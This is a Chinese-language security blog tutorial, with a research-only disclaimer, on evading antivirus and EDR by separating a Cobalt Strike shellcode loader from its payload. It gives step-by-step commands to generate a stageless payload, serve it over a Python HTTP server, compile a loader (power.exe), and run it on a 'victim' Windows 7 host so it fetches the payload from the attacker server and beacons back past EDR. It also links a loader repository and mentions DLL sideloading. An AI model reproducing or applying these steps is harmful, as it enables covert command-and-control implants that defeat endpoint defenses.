免责声明:该站所分享的安全知识仅供安全研究和学习之用,如用于其他用途,产生一切后果由使用者承担全部法律及连带责任,与工具作者和本站无关!

分离免杀:木马加载器和payload载荷分开,仅仅上传制作好的加载器即可,通过对加载器的控制,使其加载放置在远程服务器上的木马。当然也并非使用自己制作的木马加载器,像白加黑(白程序,黑DLL),这种依靠系统执行DLL的方式,更加有效,但需要找到能够利用的dll文件,还有存在其他的限制,以后有机会分享一下。





实操环境:Linux : CS 服务端(192.168.1.220)Win11 : CS 客户端(192.168.1.212)Win 7 : 实验受害者(192.168.1.57)

1.Linux开启CS服务端,选择阶段载荷,点击ram,生成 .bin 后缀格式payload。

2. 将生成的payload 放置在linux CS服务端主机上,任意文件夹都可以,在该文件夹中开启http服务(一般使用python就可以了)命令:python3 -m http.server 8880 (这里注意一下python3和python2开启http服务不同,根据自己环境来)。



3. 加载器的准备:使用命令(文件muma.cpp,文章底部链接下载即可):x86_64-w64-mingw32-g++ –static -o power.exe muma.cpp -fpermissive -lws2_32 生成 power.exe 加载器,将加载器上传至受害机Win 7 中。



4. 免杀测试:将加载器power.exe 上传至 受害机后,开启各类EDR,尝试上线CS,命令:power.exe 192.168.1.220 8880 payload_x64.bin ,CS成功上线,且正常执行命令。



5. 下载:Github项目地址:https://github.com/xjsafe/ShellCode_Loader